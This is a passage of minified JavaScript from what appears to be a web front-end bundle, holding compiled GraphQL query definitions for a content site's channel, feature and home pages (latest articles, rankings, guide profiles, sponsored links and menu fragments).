,{kind:"Field",name:{kind:"Name",value:"contentsByChannelId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"13"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainHeaderTopContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainLatestContentsTopContents"}}]}},{kind:"Field",alias:{kind:"Name",value:"sponsoredContentsByChannelId"},name:{kind:"Name",value:"contentsByChannelId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}},{kind:"Argument",name:{kind:"Name",value:"isSs"},value:{kind:"BooleanValue",value:!0}},{kind:"Argument",name:{kind:"Name",value:"isAdult"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"2"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainLatestContentsTopContents"}}]}},{kind:"Field",name:{kind:"Name",value:"dailyChannelContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"5"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelPopularDailyContentRankingCommonDailyChannelContentRankingItem"}}]}},{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonHeaderRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonPageTopButtonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesByChannelId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelGuidesCommonGuides"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonGuides"}}]}},{kind:"Field",name:{kind:"Name",value:"latestSponsoredSiteContentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonPickedUpSsContentsContent"}}]}},{kind:"Field",name:{kind:"Name",value:"channelFrame"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelKey"},value:{kind:"Variable",name:{kind:"Name",value:"channelKey"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonGsRotationFrame1Frame"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelAaVariablesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainHeaderTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainLatestContentsTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelPopularDailyContentRankingCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelAdFluxCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelSearchByThemeTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"sections"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelGuidesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelSearchRecipesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainHeaderTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainLatestContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelPopularDailyContentRankingCommonDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonPageTopButtonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelGuidesCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"catchPhrase"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"assignedGuidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}},{kind:"Field",name:{kind:"Name",value:"displaySponsorName"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"medium"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonPickedUpSsContentsContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonGsRotationFrame1Frame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}}]},lh={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcFeatureTop"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"featureId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"allAboutFeature"},arguments:[{kind:"Argument",name:{kind:"Name",value:"featureId"},value:{kind:"Variable",name:{kind:"Name",value:"featureId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"CommonFeatureHeadInformationTop"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonFeatureJsonLdTopAllAboutFeature"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcFeatureAdFluxTopAllAboutFeature"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcFeatureBreadcrumbListTopAllAboutFeature"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcFeaturePrContentsTopAllAboutFeature"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcFeatureLeadTopAllAboutFeature"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcFeatureContentsTopAllAboutFeature"}}]}},{kind:"Field",name:{kind:"Name",value:"guideRelation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonFeatureHeadInformationTop"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"lead"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"keyword"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonFeatureJsonLdTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcFeatureAdFluxTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcFeatureBreadcrumbListTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcFeaturePrContentsTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"prContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcFeatureLeadTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"lead"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"bannerImageUrl"}},{kind:"Field",name:{kind:"Name",value:"linkDisplayStartAt"}},{kind:"Field",name:{kind:"Name",value:"linkDisplayFinishAt"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcFeatureContentsTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"publicationDate"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}}]},lR={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcHomeLatest"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"limit"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideRelation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"homeContentsTemporary"},arguments:[{kind:"Argument",name:{kind:"Name",value:"guidesiteTypes"},value:{kind:"ListValue",values:[{kind:"EnumValue",value:"normal"}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}},{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}},{kind:"Argument",name:{kind:"Name",value:"isSc"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"isAdult"},value:{kind:"BooleanValue",value:!1}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomeMainContentsLatestContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcHomePaginationLatestContents"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeMainContentsLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Na